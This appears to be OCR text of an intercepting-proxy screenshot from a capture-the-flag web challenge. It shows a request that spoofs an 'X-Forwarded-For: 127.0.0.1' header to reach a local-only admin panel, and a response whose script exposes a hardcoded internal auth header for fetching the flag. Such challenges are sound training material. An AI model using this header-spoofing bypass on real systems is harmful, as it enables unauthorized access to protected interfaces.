 请求
美化 Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: challenge.qsnctf.com:32137
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 X-Forwarded-For: 127.0.0.1
10
11
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
Admin Panel
</title>
12 <script>
13 function getFlag() {
14 fetch('/admin/flag', {
15 headers: {
16 'X-Internal-Auth': 'cateye-internal-000'
17 }
18 }
)
19 .then(response => response.json())
20 .then(data => {
21 document.getElementById('flagResult').innerText = data.flag ||
data.error;
22 }
);
23 }
24 </script>
25 </head>
26 <body>
27 <h1>
CatEye Admin Panel
</h1>
28 <p>
This interface is only available locally
</p>
29
30 <button onclick="getFlag()">
Get Flag
</button>
31 <div id="flagResult" style="margin-top: 20px; padding: 10px; background:
#eee;">
</div>
32
33 <!-- The flag endpoint requires special authentication -->
34 </body>
35 </html>
36
Search
0高亮